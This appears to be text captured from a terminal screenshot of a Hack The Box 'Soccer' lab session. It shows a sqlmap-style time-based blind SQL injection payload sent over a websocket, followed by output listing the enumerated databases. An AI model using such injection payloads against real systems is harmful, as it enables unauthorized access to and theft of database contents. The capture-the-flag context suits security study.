 Applications Places System sáb jun 10, 07:59
Parrot Terminal
File Edit View Search Terminal Help
Connection: Upgrade
Sec-websocket-accept: wdeemdHC8QP4rfDumUyy5MaVTEQ=
{"id":"51952 AND (SELECT 6554 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name A
S NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),10,1))>1,0,1)))))anFA)"}
[07:59:25] [TRAFFIC IN] HTTP response [#502] (101 Switching Protocols):
Upgrade: websocket
Connection: Upgrade
Sec-websocket-accept: wdeemdHC8QP4rfDumUyy5MaVTEQ=
[07:59:25] [INFO] retrieved: soccer_db
[07:59:25] [DEBUG] performed 70 queries in 46.19 seconds
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[07:59:25] [INFO] fetched data logged to text files under '/home/plaintext/.
-player.soccer.htb'
[*] ending @ 07:59:25 /2023-06-10/
[plaintext@cyberspace]─[~/htb/soccer]
$
[htb] 0:[tmux]Z 1:sudo 2:java- 3:bash*
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal Soccer - Check — Mozi... Burp Suite Community ...